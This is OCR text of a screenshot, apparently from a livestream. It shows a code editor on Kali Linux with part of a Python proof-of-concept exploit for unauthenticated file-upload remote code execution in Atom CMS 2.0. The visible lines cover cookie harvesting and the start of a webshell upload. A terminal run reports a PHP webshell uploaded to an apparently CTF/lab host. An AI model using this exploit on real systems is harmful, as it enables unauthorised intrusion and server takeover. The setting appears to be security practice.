 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H)
code [SSH: Vmware-Kali]
资源管理器
打开的编辑器
exploit.py Atom-CMS-2.0---File-... 1
CODE [SSH: VMWARE-KALI]
Atom-CMS-2.0---File-Upload-R...
exploit.py 1
README.md
shell.txt
C-test
CISCN-2022-login
CVE-2018-16763
CVE-2018-16763-FuelCMS-1.4.1-RCE
env
PoW_Realworld2023.py
test.py
大纲
时间线
exploit.py 1
Atom-CMS-2.0---File-Upload-Remote-Code-Execution-Un-Authenticated-POC-main > exploit.py > ...
41
42 proxies = {
43 'http': 'http://localhost:8080',
44 'https': 'https://localhost:8080',
45 }
46
47 '''
48 User Input:
49 '''
50 target_ip = sys.argv[1]
51 target_port = sys.argv[2]
52 atomcmspath = ""
53
54 '''
55 Get cookie
56 '''
57 session = requests.Session()
58 link = 'http://' + target_ip + ':' + target_port + atomcmspath + '/admin'
59 response = session.get(link)
60 cookies_session = session.cookies.get_dict()
61 cookie = json.dumps(cookies_session)
62 cookie = cookie.replace('"}','')
63 cookie = cookie.replace('{"', '')
64 cookie = cookie.replace('"', '')
65 cookie = cookie.replace(" ", '')
66 cookie = cookie.replace(":", '=')
67
68 '''
69 Upload Webshell:
70 '''
直播互动
恭喜 Der-___ 成为高能用户 榜1
大枫叶-- 进入直播间
-下北沢の大天使 进入直播间
6 樱落不是姐姐 进入直播间
限时任务：任务即将结束，抓紧完
成获取8元红包奖励吧！未完成任务
将无法获得奖励
K小茄 22 ABXY_LB_LT 进入直播间
楚为丶 进入直播间
和观众聊点什么吧~
发送
问题 1 输出 端口 调试控制台 终端
zsh - Atom-CMS-2.0---File-Upload-Remote-Code-Execution-Un-Authenticated-POC-main
(env)-(randark㉿kali)-[~/code/Atom-CMS-2.0---File-Upload-Remote-Code-Execution-Un-Authenticated-POC-main]
$ python3 exploit.py eci-2ze7ylga5sox12l9yct9.cloudeci1.ichunqiu.com 80
Uploaded Webshell to: http://eci-2ze7ylga5sox12l9yct9.cloudeci1.ichunqiu.com:80/uploads/1673580136267.php
(env)-(randark㉿kali)-[~/code/Atom-CMS-2.0---File-Upload-Remote-Code-Execution-Un-Authenticated-POC-main]
$
SSH: Vmware-Kali main 0 1 0
行 52，列 17 空格: 4 UTF-8 CRLF Python Type Checking: basic 3.10.9 ('env': venv)